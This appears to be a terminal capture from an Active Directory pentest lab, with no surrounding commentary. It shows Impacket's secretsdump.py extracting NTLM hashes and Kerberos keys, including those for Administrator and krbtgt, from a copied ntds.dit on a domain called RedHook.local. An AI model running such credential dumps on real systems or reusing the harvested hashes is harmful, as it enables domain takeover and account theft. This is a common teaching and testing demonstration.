 b33f@CanHazShells ~/Tools/impacket# ./secretsdump.py -ntds /root/Desktop/ntds.dit -system /root/Desktop
/system.hive local
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Target system bootKey: 0x6ed49bfae575ee60ac51e7f69f451e34
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 2424fcb6e519bafb9270c62207263564
[*] Reading and decrypting hashes from /root/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:811ef8705b4b83ae6d2d6755bf95e591:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
REDRUM-DC$:1001:aad3b435b51404eeaad3b435b51404ee:e0d1595fca12f80ccd94ba29124549f1:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d0ec36988762fc334709aa09446e29d:::
RedHook.local\john.smith:1105:aad3b435b51404eeaad3b435b51404ee:b7240668207e336381cab4a0df492f59:::
WIN7-ENT-CLI1$:1108:aad3b435b51404eeaad3b435b51404ee:6bc97ec98a060c9e77234ad52d3a4c8f:::
RedHook.local\wilbur.whateley:1109:aad3b435b51404eeaad3b435b51404ee:9c3bdd81b3d46f4a1bf0432cb0e6c49c:::
WIN7-ENT-CLI2$:1110:aad3b435b51404eeaad3b435b51404ee:a7fca930a03c6e380e3fe985811bf0f5:::
RedHook.local\asenath.waite:1602:aad3b435b51404eeaad3b435b51404ee:72374a8bbd1b63d0d571760aec0bab4f:::
RedHook.local\robert.suydam:1603:aad3b435b51404eeaad3b435b51404ee:b43705dff9d8cafb59d482ec27660c9d:::
RedHook.local\redhook.DA:1604:aad3b435b51404eeaad3b435b51404ee:f9cbc81794c917aa773a7b4232295d46:::
b33f:1605:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
b33f_2:1610:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
[*] Kerberos keys from /root/Desktop/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:738c1ea73034446c697bcf1456c03c0ee5941802ff13f19ab5842d17a31ec45c
Administrator:aes128-cts-hmac-sha1-96:34438c373f5a48fbf49ece996fe2729c
Administrator:des-cbc-md5:8a52e301bf2c1ffe
REDRUM-DC$:aes256-cts-hmac-sha1-96:941dfc1896fc33872e5f79d6b6525fa116ddaea1d0f261147e72120f0f20bce6
REDRUM-DC$:aes128-cts-hmac-sha1-96:c456ebb8e80b8fd5e286ba449fad537a
REDRUM-DC$:des-cbc-md5:d310fb57fe6e91a4
krbtgt:aes256-cts-hmac-sha1-96:7bafd39f4c1f3a31dd3ee135f82d1e2878de9310b156c98332308d90a4de4a2f
krbtgt:aes128-cts-hmac-sha1-96:e0c5a51af5fa5bb584531c8041c16530
krbtgt:des-cbc-md5:4a4a32945475978f